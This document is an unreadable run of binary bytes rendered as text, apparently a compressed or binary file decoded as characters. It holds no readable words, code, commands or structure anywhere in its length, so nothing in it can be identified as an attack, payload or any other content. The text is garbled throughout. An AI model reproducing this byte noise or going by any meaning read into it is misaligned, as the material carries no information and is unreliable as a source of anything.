�G�	q����란Y��ڝ�*Z�`�S1w'Up?��ʅ���I�q�ɕ��٠)�����i�2?2c��h0�'yV�|�����EMDs =�@I�Q��VLDGN/H�wL�GD�P�[��EX/dE�b{q��]�E�V8����R�B�D!�,^��0��ő%�a�Gf�b*R5#�2�8bb���0]��Ks�;/����r�0�N�$b�+E��f�sa,���/V��$}�\У�?�x����a���I#Y6��F�]b�j��tx޹=�T�D%�+�.P�'4�t�-P��?��k���t�����s�G&CìH��()���p2�d�$o�*օ���#��0�J���"�DBẉ�B#	݄AS9 W8�{%.	kWm�$}�K.��L��f��·/"w�
%�����=��zl�{��^z�ӏ,�5X,�q�x��p�\�Bp��E6��@��a3��4�8y
�u�L
P��x
��`:��QtX㸦7�i������S��T��e�L݇>�JX}Rc����nW���7��Z�L<T��eE�����%���,;9��Dd-��2Z	�æL�)ā_�ʐ�PĘ�8S(��bR���d!C�!�ߔ�Q%�״�����l�8�a"=���t�{Q\�J6�Q|���0F�G���:~RU��iF ��&_��f�7}���wN�J�cLɺ��)�#���tՑ�ƍ%����8�@��2(�D!��J
�%-r���V�++bq�PuҒ�^e�����z��f*=J����.=�����,_`��n�D�q�F5���<�3D�iG;�,�~0Qs��>F�W��1#)`�Zv���:9Klh,c���f�*�f�!�YvW��ִ�5��_���?�lm[�HD4���ljS�E �����o�íhQh�Y�[Z�`��Ւ��
'��RV�9��hAt%N$�d���{�хL����h.[�Nu"���MoJU '�q��q�S&=��N����0�;/�
��BܢR�-e&�L^�:��jv�E	�<E=�i;�Q�����LC��0b�����#qA��6�݁�,��Ր��	�"��l�Tm���%�����Z��y�B�b%�3��PG(TƩ�Z+��K��]z��� �������`Y�fE����0�eB�;F�.3I��7�Aѱ�ga�@0,���p<�'H�E8\�"E��Q�Ɗ��"!�t�N���T�� SP$񢾺�b����\�N���z��d���"+n�Ï1}�6;S��L� ]
�K�K�R(�,��-��D�*bRtB+׈��WK�Bm.35Dr�e6�T]���sa��Q�X��b��(O�>::���-���苑vg>��D�su)��JP��ړO�s���8D�v י����L�Á�!���S�aW5�d"�̳`��$8L�j�9Հ�$g�.�����zAv&"˸�:.n�ͺ+M�����g-N��Pd)J��H��n�����{�Oczw+؃g���X�~�):�iZ��6�G8�!c��mQ��&{�0�@SX��v�+}MV@�Io͸kp��`CѮPs�L\�A�I�iW�ؕH�F��Yd"V�E&�����^��tߴ���"���� ۦ�OlIs�E�p-.G�q�|�˥��\�'�`Zz4�1P&�����/n*=�>\�n:�:�������thOB˼x��j�����jkg;��y$�W^�Nd߁\��g
�`Dw_��q�qQ}q�E@�q4�O��=��>*V�1b��6�Y�s60HZ/�6�Z��?��1�Uc�!�7#$�4JBVv;r8QembAX��S#hK/��u&d.X�](�BCBf,_��pc�e����*!URV@@&��#�Q�+lv+�Ss�DGt{3 �q�c����`�G):�oS�wd�Ti�2NarkitM��B�qt �3I�(@�P;���jy4+�5g>Dz��azb��[�i�\@`$&&27VɁ&Vt-c�l5�t�� ���ĘW7"e��K]~�2B6�T�F7T}rI�o�s!z��uG�+4�3+ϳ�!u\ʳ*��x)�' p`BHeN���t��i�pY���=��%�1��'(>WP�O7�(q%1�QX,"q�k�EV���&�t'Tp!xQ��s�UgҳWS;,�J�~_�@�S�E ��I�%L�dĘ.��8RK7r�_�K� ($�C�~[`B�<�ad�n�j�eQT�p�'vǉ6�xGIM3U&q��;�a�|ezI��C,3=�����`��x�G�aU�%��z�z��Kc6I��K�b�b�E[��|6_�Yq5�G[W�b�dN���2!;�Tq-�E�E�"�n/��L�����G95�@�g9��P-IR�1�)�~���Mv7�*1�qU%��y�U_���`��W �*�IX�2��Xiv`��Z�_~���1���nuOQE��x (Y��"&Q���|��4�{k[�45蠹765��#�\h��"!or�dC���8d�dK<U8!b\Oќ��V}�uµ��V�T�� ��AJ�!��)�'�����"��W��fse��1{�lH@P�rء���Lچ�؞�_�1��(<�=t�q�fUA�o��%�as�esk���Hygw�Qwoz���%w�4���lCc��;�G}�c�XG��=2En�E�vV��HhT���0UI��d�$�\&j�8r:��u-�8��}-A]����}�#�>h��Fm�H!�n;�'���9�?Qc�چ�zN�<�1�fswBF7ϑiR5I��k�V RE�� ��=+����V��x𚞋b�f3#�:�AzyGh*h�L{
�cG�X)�;���!��ty��2������l".�.�u>� \�q�cJ8	bnR�}#�@�e4�Ks�A²B�S���R�Ӫ����f �����F���*�TEy�V����ٟ�q�1�%��ao��;F��At"Q���Q�(�)�!w(�a��z���R!���Uy���GQi5��5Ic6!�����4�S$.���Φ-rZr\�B�;bA�g7TFTqs�*A��J�b9��I��$��<!�u�' 秄�x�Rr�e_�A=��2�&t�y��*�$�ʣz���hO���%�zV��TnI�Α*���(�hI��a���b��VS�_"�*�x�8��x\}����ղd֢"4"}{�B�[�A8�&e�%d�iBx�@0e"Zƿ1��jFc�!�<q�<a�GgYXZ�<gO�*d<˛zl<r��W�%�W��3��=P�=NR�Y�����G k��0�w��*��D��!����AX�=��6Ƴ�=8(V�pP��$�����b�'�jz!��㋗�U�2I/�Ip�Bee��-Cm�3��P"�!/[��T��Aå�����$;��y~N87��%�2�ZP8�:6��P�MچA�(|rG��^k�k�VC
�n�q�Ph�EbtE�2VeP�ڼ��2���A�שi�$&�Q(� W������������˪Q��w�:�Bj����1Ӥ(���$�>�L��&��yS.��%z��l1�A�	v��+K�rv�����!�?f�hň<�F���J�R��I^�r�4�ل�Y�wg��N�T;^�g���fP�'�yfڒTt��lfv�K�oo� �fwN" �jE~f%Ŷy���1��67�=�,!;�a��UP!Q���őp(F7[!�T+e�� �3�!��w@<����G.¥_�(�@*�e�v@gG w1��)�P�A�kl�E,j��2��*xv���d;^�x �s�o`o�ƞ�)4M�[�%�DM� �#����qpv��6N�*�aV��HMv�>%�k��<��C|�vS���n�����>wQ%HNr�g�I�d���R,rI�u��A���&��4"n7R}�"���:�})�FB���<��ǋz��z���<ȅ�nx�}�`:��ӟ�(D4Éd0�B�a��� 2P�N �u�8��M4'���,p�cx&bpVd ��8�V]�09-��hz��}�5Vg�K\ �H!>^�k;���`t^��=T�q�'>�ca����K%n]\U�8���R��,�Kq�l�-'BQ�c�i�!�)�$�U�G�sYr>��h#��a�����='�����!��)�~�}��D�2L4<!�P�!n�� ���/�ӈ��al���ks�+���k5V&�^��3e�}_K�͞�Vw�p�����"�%
�!��3�1[�����d,��Y�O��(De�����Gn�}@HŜE����u���U��E��k���U��G���H'�|P^��������8��n�~�Mt駍ښ�r� ���w���1p�*9pk�����=<zqz��Slɓ)��qtm�@�!��1�U����EqjH�r���P�dK�I�B5!�r#E��e -�L{]d�	}Yq�7j-d��(�S��ؑ���&��iY�e�ud�h�P�Qf�2k�D>'lOsr�N��k����N�]�c�g���ʖ'p_�M�'���w��M�״+��T���4�1�#�nߛ#fa�<.�Ca��諯_B�X��V�<�dR��2r���AKQ�/�.ע�T#2aƸ�)�t��[��T=��H���%�Q�hd��gy��/�s�d�dh�|_�p��o@'"��~٨-�}f�� ������\�[\���b�_�~���ch��N$܂�A���� �&)R�ƅ���<��^>~����ǯ_�{7��I���A�$�p?}�А��4�S�OiF�Z5�L�������&ϑ�@��r߽}e���v_���ۧ��.5i�E��ﾳ�������>�����K@q]~s��%Ѕ���H+�KX���h�����^=ԥw�go��,s�[i����~[g��Ή�Ed�M�,� \bp�p��6Xq!�-\�����������ОJ�+��H�_��$�У�o8ˍ٧{��ɒH����/��b�J(�f��&�§`��+�@����
0jR,�I��*���A�B�*�B��,�
�'3�"C��1��K�{�轴��2<�Q���.}�R쮤�lJ����2>���-�T ��RC���N�g�3��g6����,��%��SN�@�"��M�0x�M?���O!�0�% �8���4��pN�"�ӄ��o$O������	�(�r�G��Jc�4�HË�B�0������E�,$6(C�i�����ט��,�ʦ/{s�øe�2i�+4��,�K.��,�1�.'1�R.����2x�+.Ѵ5�K�FC+5�5{�(�L3Q�Ga!#f8����Hd<G�;�%O;Bp%�4����'S/Z���4.�6�����Y��
,p�KB(b{ӊ���I�|b�b���ǌ�=,�1�U���&�cz6(c�2Vŧ�"j���~�����'���[�v����#G��,���/����ڕW1��rp���o��*���8-�4�L�\�I[��YK�8�0$�4�� �<�Ԯ���Y���L�t.x+h:CW��f'��Cw�,*p�ӛG�$�
O�e�~S�iz6��CN�,�g)4S����%�ٮ����f�&��W|�m�ꫭ&AF��K���ȹ�\_���������1g ���U���m}y�������`�i�@��u���Q�2\�r?���H�2$<����:���gM�yb3��6��n�ó��o��D\��'B�d��a���TW���p�4��$j���=�c���d�?~�+�k];�V=f�()�J ���D����b��eG�Ba^(�ǡ�_��암���1�ʋ�4�.e+Ie���,�ͱ�L,���Z��l�"nڒ��TC�x
h|u�6'I$O��OA�P3�-1yI<Y���3���ID�'��N��G�r�6�� 8QWC��x�&����ղf�ٯB�L���-�-+�Q�V?ib����HG�da�uy�+3 <�BU9��2wic��R"N.<9'���`ij�H$�,PH99Ґ"�6��4�+̈́��ŏ��t��ȟ,uTC��6�{1M���M
�\���٧�\ǋPœ�:*�
�(��#��4�dw35�!�Eֲ���O��D+Y�߳����=E+-"���UQF~.x�����? �����R��� 2\��a:i8�5�K��K��K��0�����HC�_~��oJ�{����=�k��
���rQ�${"K��� �,O��S�C���Cx(!ݧ��1jn�6R���a%ԇ8P N��ǐ���v�)�V���{J��{����z��1>�kQ�F,�r-Z�`��%| 0.{�L^'/�]i1K� ���vR1rË���Ę%oқR�0{�'6bm���F���m�S�	�� :���C2�=�yg�ހ.�]�e�����	�㑜��s*�����Ń�X���B�>���?���6ڣ��^TF�)�AҒI\`��?��~��ю�"����c���z�Ăy�ߗ��
�H]J�a@#8�F�}i$f�f�/���f!YX�"ݴ�{�_\�ʦ+�B�a�x�j��ur.�I�̋�iN��jxU���o�t95��3T�B�Eܘe��i YY`�m�
��6}�M6�	#r��PTЩ�n� ^󻖙�[��oT�_�I�\��q�g�����呟J�j�$�/�=\f��Y/mZr"�KeoSԨ5A*M�J�1T`|؛�9�R��40o(*o�:��"p��5��9qPB&dm�0O�)�;m+_G�H��m%���9+��m���0+=�'�Idyr��G����+=� ��,�z-��0^�-X�,A���඗�0�G�IR�F�?����ҡC����Ѷ�Q*�Bϙ)Ŭ)�t;���4�I��%k}�����,˚�)$�@��SSs�8� }i�T�4oN��x[xŅ�B����m�Ox����n��L{���n.��"
����~6Đ1F~����Wy����ڂ\��ĄH�uK����� �#���-H�,�Hr�r �2)Ѡ��3�B��0A��r�-y�ճ-B�����������ࢦ'6�#0�;��Ӊ�	��	vʮg�{�@7���L�f#/1��60+�3��>pӶ싈qc*�P;$�x�8�hQ���z���9À*#�����
�3���$�,F�?qi��i�V������<��4��vA%�9����!�ϩ�z-�x)ڲ-�x��c�9���j \�]K�������	vr�h�T�"�ཙ!38�����ՙ';����2�7����n��-[G�� �|�\��(�ɯ�q(��+~�/qğ	��(}�/��+>���#8�����q�ÛG� �<"�$�+ �B�S���5
#� �3y%�����)����0-�ؖóG��ؤ�@(�A�ؔ�P�ck�S�ш��|SIu1#���~��K�!y{��R\�R䔇p��¦��h�e�>o�����8�� �:��ml��{����R��a� #�ky���'�������:<Ƌ�S������,�"�l����ĩ�� M¼3�P��2	��d�;��;L�[L�`�TJ?��AGyB�:�b��ދ���
U����	<S�)�����2�D�%;7%�*��9%r# ��`F����bB�D�� 3�,7�ʶps	u�JL
�ʣ�#��~c?}��ī�2$��3İ/~�	7�ȿ�ʌKE{
���J<4&i�K۴�L��|��Fd�1I�O�D]�-��z��쬾�ũ	~ɭ�@#��L�ȇE����`����Ж�uI4�Н�	"�2a
���:'iS�6�P�f+J'�>�,J��ud��7���ۈ,�
2ؐ�ӧ�bCnC��'<�����x�(��N�ɥG;��Q�	��������R��0��ԼK˿�:���ڭ=Ex%Y"9H|�m��أHʑ����	D�A�mو�cE��)�t�P��y�#c��SE|؞�c�5�2as��t6�*��"!��r��-+J���c�Q곏q#Jn�.���������~J�r�� �;���j�CzxϽ����z�N@<$<�Z�/a(�ꬎ�KHo�O<�-\���#GL-�9���tQ������ˀ����h'9��iz�,��T#5�3�	li�����-�ٰ��I_�o��c����.�c6�Uq#7��0�:%X�d�	�T�+��)�f�;>�C�ʀJ�h�֩8�����<�=b 
�8��x�	�{���8�4:z�:�@�y�-1���+�r�W�����q�TT��aкX�@S�d'8	�mI�ď���P�kI�%�쌕#����MQ���8R(��.+�:��I���1�:&,;ctF�
�>b�z��#
o��~���(;�7=Kڰ��Ե+��ψ�����H
������=�-G�OCS�ȸB|W�L��,��
�ӰW3ق|M9@Ƹ�1���ۤP�U��L�
��;�]ӈ�E�P�	��V�$	�������ߥ�� )�*&��E���5 ��-k����$���M �>�
;�j��<�C�3iQ?��pT֮�+�3��҃zV�80ϸ,D�ڷ�ZG{�x}<����*�Qb�M�![�%9�m�2H�1Q �hHқ�QT��,�i��p,���=_s]����Zؐ�P�����NL#�u��=�b��!���	&�'q��J)�εE'��b��A��XƭY��B~㧮�?c0oԳ�����d��Q��-�ʠ�p�ʡ,Lb��[����K��s<��-�c�I�&nb9H��������,���034U!;�Ou�_RE�-�"�P|�Pu	U�ɔ���A�Q� ��B誾�jF�$+��q3+/�ѡ��6 7% �a�{h�.�BRھ�7f�ٝd�,i�R�(i=%A�n[��Z�*�ȂG"�Kxa��l�^j�L�%��8�������@ܑ�X�Hf��b�H�Ǡ���NQĮ�m>2ޝ9N��{��ՈW�4ՏARu����203�x��` ������
7�3����T�/�\z8V.?/G>�����ñ�/ċ�JS�(�#�P��l���h����`dO��a|�� ^S���^FT��2�^N����X6fd��b���.߮i�c�!�IX���Չ����ˍʟd&c�8���PgB���g�&+�2�#�l���Mf�g!UFb�0 ���/�%a��;���I6�А
1���3C�M�@K�ȶ��L+�{4���G�h��ua�m���aб�{���ׄ��r��Om���/�b/np���=��f�p�3��	g66��88F\-��AE���K�@Y%8��΂�1��FY��j
ֲ\�����V�%0��F.]�������+��/�-e��}�����4���(�R�)�9ؤ��,���h�y���:����8 ��x���,d��v�<7f+P�>ׇz2�Ir�� ����8�8��#$	�K"7^E��.�!�t\%�kk����� lZg ��?J�#�]�6e���.K';�,��bu3cm���?e�7+��z�g�F��u�$(��X���6�{8���0��Z�/��<�������jK%�b'��7xs8O����-mv7�/��??_��p���zO}�fD�FJ�+jmY�I����^g����uu�Td� �I��p����`���Z����� d�\�:���x!��7As���`y��]�+gY?�
K$�3�튻�df)��k��1?���P<�ڰBۑ�(���Ϻ��8'�W��pEW�8H�W����v?_xׇ궣��������s+�#�]��d�z�ȓ�!���%���!����p��^-�Jo �o�ѥ>��Pn��g D�B�	nB	κ-�U(<N�0#�o��}x��% �-�'�/�������oVL���[\e�
�<˧��	<�0ߌƨhD�+��v�Y0�(����d,���@LGL17x�`�$�y-�H_�R2�w=g�/f�?/_Sʑ�@��T:8p��RK�n����ǥ_?|"Lȏ=''ңנ�@�@���nX�I�ŉ��8��͉�'+Bq�Ez�Xt�yQ�M�7Ib$IP'R;K��)�	������b�_T|����ի԰R���G@�>d���Gv��|l�a%��.^�Q�w�\�k�
����{���)�7U��.Q	��O�}]�m�W�L�z[B׻�o�i�gPw!�O�>}��،Z3�1��վ���{�(�WGA�7q`?Q�۳/{������������;w+d���=���ӱ�i��lt�:�ن#�k���DC	%�AQH�9џFP���d�j��6Z=���b���I�ԆL9U��w`�J��L<-�F6E�X���V�m}Yq�]e��Vza��Yu�5��UN)�c	ЏbTy�O�������FYlSY[n��V������h���ڝ�ͦ�eeJ�Ok����m��X=
�6�p0)��udQZc^u�'z�e�י�w]�������ijY��jS)@RAO��QF�D�? ��NJiD��)
�fQƎ]"�ap	-v'c���,j�Ƒ"S�*U�G��-M7�T�R�4��%�Vx��U�B�%WT�N�W�di��`x��$`p9��T��U0�Y��\=;�bhζOe����>g�&ۛ!�&�b�E��V�\z�k�\��ɥ-J�=��$���PJi���Z����>㉧�ѤvGF��m�4?�!���?�6mS-�[?
��%������S��X\�a�Yr97�bޓ��a���o�SQ%�H�R���ML���/~����P�U�YIe��DN�$`M
���x�E0�Jf��T��^�n	@p�Z�޵��'�inU?��I�t�C�bs����],ʶ��X���Lq(���Q&Yk^yl�v�m���M�4��=��՛��}���ݏ=J���*��S}�SO�E�I=�0�2��P�@�iG�1�c�T�X=�6���d.��#Z�L����F5��_N�}p�G[��X�2�а`N����"ϝ`j�W�ֺ��Ie�R>NӐ�cb���B��yl:�[��Df���n��M�Rƞ�D�xN\����8'M|���d�}S��D�4�����:_���e*M�A�iX�t�'y$R���]��\%�U�5�4�n\BL�4�]m5��E�(�o%y���ב��2�q�Q@x"��G�D���zǝ�i����V��L� ���{<�%�erg�W�DG���-����>yJۤ�R�Oh0$�,�)4�)��xg�@�c�Q�o�xE4��z)q�Js'y
�5T�Z��Ǖ;*}O;��z�A�O7��_B����� ?�(�f��W��r�������'����T�U�-+�=^��Z��j{���B��!q�X]T��~��^w��Rs(��+�iI]������f����0���*s{���̸�L��s��2��7�.4bb��X�2y��؝BӜ���%0qq����c���B��G�RV}=��b���+����4���m ��Ϯ@���(`k���jV+�e�g,k͒�:�3��2�J��'4�#��	/#����Z�Z��ҩ�a^��V���n7-��V�b$��5H$]_��LinM@��>E%��:1#�D��G����l�8��v3��q�P=�&
~c>�4ŭtAU�Ӛ�P�珩��>�EG��ȱ�t�����W#����f��āK��s�2U�2Q��[2C�	[�y,�����qt���Lt�"b�5�?:s�6�/z�̔����t\�KV�{)�`�X�����m�:F��8�)
�W�#�b�J�7|k��Ŵ��1����-��S��ѪS>}́�s�N��� /�sG��7H��i*���������J�M�˓7��y2}�Lm+#�7��t�e:Lq�-��ubڧ7"B�GaA��#.�¸�D���h��°޿����sw_�L(	F�P��x���l^�ƈYLp"')�3�9�ۄ�΄f�g`���.��y�S:���^���{��uڇ�h�;�O}�~hC��jMRh��F�ՀX���>J��p�enul�k3�rj�ci0n�X�U��X�i;��� 9R�P��,o�.w�a5ז����E�3?���8�;�9���6�e��tFr/B��'�Y�w̛�*��;��3Y'��h�y��S�����z��`o}laT}g�/OU���r��������L��,3�D��ӎ�Z�������@���z�dN�Zy�=�Q���A;�rK2�8ИX��RN�.9�%�B�.���n��E�XE�����c�
�v�iC�)љ�<����k�e�M�8������c<Q�(��R�Jc����9�q�dϜP����Y�˝!��|�
NVy�Oyl�chJfdJ��Wĝr�K}��EԄ~p	H����|����TlL�����G�<>Hֵ��_�,UĔ}�F�_X(�tY_PF��ߎ�ێtB����ߙ�_�tӕ���и��BT��p��D�UƥD�g�Ɯ(���ē^!�~Lh	�1X�@E��(��\��Yx\�mG�L��
����TBa��W���V��X%9��M����XUئ��D/����#y�,E�VN\G@�S�RX,��P_ɽDP�Q�[�[�`E�����#]w-S��P���9����Y�cm��W��8^�5���=����m$b��Kh`錢@�K�ɪ�����Cy�� ��`xd��)M�h
��\���V��T~t���Z���,5�	݄�SME��P�N��k�W�lT�X�E�P	E$�=�HTԋ�4���Ebl��,�IiCԃIe>p�V~�W��W�Y��	����A��Yl�Ti��|N<r	U~�ot��!����\�����u�Uh	�B�S��]��ϠL�x��D�ʕG
�"�e�������Ԕ!L�d/��hI�P�O�DD�`�]� 5�@��^Ofg�Iv�f+��v�$z�c���
��J	��8�R@�X�C��xXWfAC0Dt�v*���U�T�PW��X�����{ZA|z�U�_Y��}�g��EY-���mTF�}Ō��U�\'	���Vl���Ldj��4�ic��m�ԼFʑʩd$!|&둢BY�Wp��Qoj
>����2&c�d����C�"O� 1���������F�O�.�E�ŁLى� =��>��{�����Al)�r�́��)�b�ZAp�΁�{�Z���|�)��'���ũ��=XX���g��y9U�	���b�F��ڐ"`��'qbR�ŉ�k !b��ods$�h^�eO<�QO^GH��(~��}�F��Ӱ��9f[Z})�@�M�!H�VFȈP�ϋ��f��g9��h�'��NT��<��K�:�t�G��x�
HWj����8�AT�������+��+�.�!l!�)�Qp��`i �A>�d���v�_a<F�0�JF�mŠ�l� �6b��I�[��b�ܞl\�"�b9Gr|la��C>K=�ɽ�	^����ʪ6z��`4�L�����\���l��(���=L$�JTNf�M��Q/ZFnd,[ 'G�KA@NN�at&�N�Z��#����J2��Aٖ�ٚ#����ٲ����ES��Q������Y[~:f���C����YH�%�b%,	�΍AυDX���\�zD]`z��_^b9�?9��@�=|� k���C�Z˒Zy|ڨ��x�X��)]M�5aƘS=܇��*}@��T,����c��L�f�1+ђ0�	"�j���Mx"Ȱ�i>$� �.mV�E��-پ�٢�ْ��*B4n���Q��çe�Y����+9�w��J.B,FB@�zl塒b���\Q���dR^Qp"�@��zƄ�,���R��Tf�=�!��zhF��F���f�ܜ�Nd�<�-fݭ�-���d�N���#O"�0J�O�X� �c�ُ��"�\����с=4�s�攍�Md����ۢm�-3�+��L��CЁ�^���Y\�Y��]ܑUʣ{��cTH�  ���'�	��c��m=]�F"�	���	��rx�����Ea�nEʦ��nh"ͨa��]�����tOu��>�A� _k����Dޒ�G��e&��c+F��
����E-�sr��� !3ޞ��X�Q,�s�K?�1(�1�~�٪AN1Ҹ�p�9�䃪����w�V-LT�8���ؙ��'���n�@	�I���g��L�D
���n`�����ce*�h�da2eadh���M�y�$h����[�J�P�r&�����%Jd�x��*�N���j���T��I[{����������EI��(����g3ܖ-/)�+��>��� �"���/?n��� �,�J����ƹV`Xtt�l0����<��<Bau�~�dB��'��O'K4�E�y�Ɏ@��[%�4Y(���n��0���R�D�A=dGH��OHvJ��f�*�o��>�&�FG��I N\�	��h��?0ٷ���Q�S��\���1#w��Q�A�Xa����|.ew�aV��T�]�q�`<	 2�anF�Dm J�ލ�Fj���$���F¦w��Q�2Z$o�$���*V�w���=M�yh|G�!J�&���p�܇$�(A��S���t&ifvXW{^����������p�^A��GK�D�"Nl���Yf�{�ð5Q[�����65�������q�����4�}�g����Te;�P�羕Y��������(Z����t�<q�J!��Ւ ���h �=�"g�q�B�m��y���h���D�A��C�ĭ�h��t���Dt8҈XgǴN�f9є�$o/�hr����R�4��ȕ=�v= ���=��N4�PE�	(uنA�m�yS�A4�l"%��+��AHB���J�]hw��U&y�pe4[��cܘ����"Wre�^CkM�w=X�pދ�ħց�P��
��ʼ�b�v����4���h�>݉m�pW-��ܯ��	�^���E'��IҺp ֬����MOh�Hl_��F��i�	x��N�N���}���-(��=���A��٢�-��N�R8ș�:?T9C̍��E�w�mMn�_��� �F��	8ɖ��^��hW��?q^���A<&qx��d</�O��J��`G�O�g=����9�ap����������3F��gc�k��D�A�R������#p1�?y`� bh�I~YE:����		�Nq�ϟ�ڪ��j����m>��#�E�������!Du
�y�[;���8:�nM���bǀ�^<��g.� �A=m9�q��=s�=\���s�b<��
�
u{2�UM�n�;�����|��*�P:i#�?�6�7�^z�鳈F}�.Z��"H� 9��B`c���|,�o�ȗ%��$�� �{�8aG��8���3z��z�����h={
�yAc���,�����'Y�TPc�lZ�h��W�~j���O,=�`#�s��,i�xIc�D?{�����x_���"��Ǐr>~�+oƼ�s�}�E����J�,�����>�����g۶�.�c���K��a�K}ﶂ:|N�9��D�S�C���6l~5��n����⭐)/ދ��V�?�O|x��m݂�6l��O��)џ��iC!�:(����'�:4��()>}�i��H����`�禛jq$��i��l�)�*
���Cj��������#���d!0��
����qb-��B�/�q+@�Pk{�9
���+����9
�#�8�1��1��5+������|���2|(sl���R[�.�9ö2LC����c��׀����n�q*��{d*� �84���bbM&�@�H>��{��9��ϼY͛P$ܜ�9^qө�x�!J!%B����JA ���4�0��5~ZZ-��h���\Rm[miʐ�oo�G�>ő�~n�Q��-����
k,���i��Q�,F�P��,.t���,�T��4����
�~�(����������t��N�.�L��V��� �R�b�Ji�7�tz�%ղ��R�Y�{��c��>��S����	&@�O��ӻ���k�֐h�m|H�g�RE��Tްt��c�e(!	B�!.���OT�#��T;4%Ml��K�=�� �^���xs��r�8!@%r���<aJ3A�5�P�)�����$ъC�� 3�K��������.@~z�P���2<?k��6w��b��S-�G%�UbTQ�v�9�%�4'�T���;�؞,�'
��f�6'1�J��*��k��zf��n�Iʊx��YF@t#��B�f=�n!��DX���|�B���IPR-��&���R�!J�K'ډ*�/�DEFF�׋� /ā/b�J�(��,�-iY������
T�>԰������X^�h�#�f��PBq�p\�&��6��3vʣ�$c�>�$5rHfƑ��4���l�I�l]�h	�xV�O���C&����4c8��������YϭГ?��F�+U�zf���� 
A�4��@+"Ҋ���˄#�\J���kD�2�NU��r��v´:�.*��WT���-\.GV�W�8B�PL>����a)13�d�!O��E+B���G/llhxC�����ys����$@�d+��f��ћh�;Z�Y�����eP��:Ě����3�m�R���\�)��S�w�Q�Z�(�S"�ժ<w����j6�Ϊ$���ShY_�-m� �@2���,���"��Ȳ��0]y&mʧ����&��%m��3��%�YQ�@K��FB
ttD��-�+{!�A��/�(�jA��2����[�H�A�7�K�^�����c:D�i�!��Ao��]Y?.J2�LO�ى��!@����J�Jrv�*rg0D��lH��z�>��dc�����YhZt����ֵ�"���ȃ�V�穩z+��"�^��W�9.���!$A�L1��$fp
����������U��'���U���ܻ��9K����|:�,8��Y��:��;5 �C�H5o~���f����$���tz��Ҁ����	��C�DQǨ�ȯ�(�,[�n���]c(D
�1�F��pR	$G\s�E^[�=6�)�l�*���њk���<�ч���@2��U%�.k�����ъ?�,(4ྥ�^����e$q�jN�`]j����L��mZ�#11NKBW�2�S~���R7P��\��=���X�G�	��*F�������s3.�ܸ�7T[,p��A�Ȃ6�V��i�(*��M�i��S��f���Pּ����g��v��H�X��*s}2	G�⃵��s�ob�W�j�pe"V�����ڬh�j��(�-������L�!ɪ�CNn�\��[4s�
�ٛ��F4;A�)��Ez��(��7�.NE*��S��6�ַ�J�Ȫc3�QH�P�<���|�]�@�v �+A�,��D>��#e���C�����Oq���d�J&zis�c��C�#9��`b�,��6�>\��0�q�a�Q������ם�	�Sa��)��( �f�@�Y��Hz6��ٯ)�64�S ���{k����+,B3��l��|�����1`q����)���-7��Z��a��u�����9d1#X*v��أuuQ۔=�}TP��ސ�7(���+���@�^2ɡ����B&�ʭ��m��mP·|hP�l?f9���B��~���� �8z�&��6	������S�Û�B��kPl�f/�ڃ=�C=bO=|�Z�J*���k'�A��tK! ��!��Ѧp!�d,~M�� B8�ӊʙZb�.�gh�Wx����.�mPE�44D������SЩ)� 鄂������G�B"�d�(F/� � �y��F�b3��$����2L,�`bX����N)�"7���y�b)�D	�e�c7���F�4d��Z��j$np#��󖉆�).�#�ď(�����ɑ��X/lhE�`��.d5n�`M�O���H�%o*-�4�A"/�"0dǦ	Oȷ�I_h4����M�o{�eD���GPV����|�),�r���ᬣ+�G/ c�* �����"�b�����bJ����_�H����Rf���6 �)��ú�� *M��,��`	�K}�n7`#GQİC17g�����܇78o>�T+����&�6ʥ��A#��a�R��
�:b��&G���I���@<��� �Ү�3��R��p���|Vn�f����*'�̨��>�����ޅ���֚���'T>؈$�jl������v��F8�쒄 �_@�K ���"z�P
e}B��G���&CFMr��z�t��E\虈K��Ft��v��H�Z@"~P�7E^֌1����r��Q�MC`�V��-�K0�V^qj$(X��֖��m  �>HZR�����?t�r�>��>w��؆1�"ٔc1����qtn K�c��*��/(�B���ao����(���L�J��5Bq	�&q-���`���tm%�T�C?�Hh��ld��yZ����Є��i}T
9���l��,�PB���qHi$`h[�����N@���r�#�"'�e�D�l�
��<��BW�q',i���]���!�%A�Y^� B�	D�i6�ND�4h)	�R��l�qPm�&�PH,@�cE3,:6LV�c?{b Q�b� �.�^g�b'�O*�����"g,��"�|7�,I7�g��< ��A���.N1���ypr)nG�h�g�;��zs}0��F�VMU�è��vF�J���T�1:��)X��r<HV� -�r8^(C�9�H������YNn/����Z�EG�-!tgB����s�.&(\槅l1�&�]�Y��v��24��E���H�������N�m�(��u�i$��b�,0u#\�Օ|R�7�F�[.��Bm�T9�1V�c��(d�6�(��5N�)S*7L���ZRCk�Q�pġ�*� 8E��ZDר�6:�CD��&��L<�2#R$t��B.��	� @���mR�&�p	�<(�t'B�ÂBm���,(�R�2�:��>"�[f�|�4��DA�D+.�'>����i��G+F�A67C3��^�5͠�Ȉ*��.p�ܭ�hc�>'j�S�0���+J�܎q��6��)��7��QZJ�L�+���r�fFp#���Mi��'p� ��E�����&=��a7>�Õ�2V6S�c*�1���@�X�m!�� *
� 2e�(m(hEJ�Tq$�:%��!6��Vm���>Q)N�X�h9�D�1�F��_K����`�b��&��d,�� �#��ZE�I߂:������T�0�̘"�4�m�O�F�TT�g�b)M�Q�n�cD��ՒN���9	4�C/ܠ(r.U�xR�sPӲ�Z�}�>Fي�bv��@&A8�Q
��x�2V7��hn��x�)�5�|�SN
V���$l�|$�F�m��x��R��~Du�W�j+��`�b�DRzC���D�{��TB�O��5rB�����K:��E�<���̌F�? �T^Rs��ʰ��ND5f��B�K1�wN����X�?VMC&�V�ϼ@-Y�,;�[x��4�m�
"!��t%Uo ��D���d��p'�ʪx���E�B�1̔�asߪ,C�>x�1��!@W��3��E�r*�+ F�V�"S�J�bJ�`�̀~7ǧ?���b��T��֥�߀9Y:�z��+j�GT2���>�F��X��!OCq���T(�S�;,��j8=�:D�'�/�d�DT��t�aW�ri�^5���:� c��t�5@�o~��l�rn����Ӫګ\���ّn���+�H:[J'xE)�������9�?[G�L�6d��:i��� aAM�K�O���r�iL�ܘE�r��J�rm�B��m�"���)�Se�9}*Ggf�8/��6��94E�hI��>����=�>�LlX�U`*r��9��tL���E
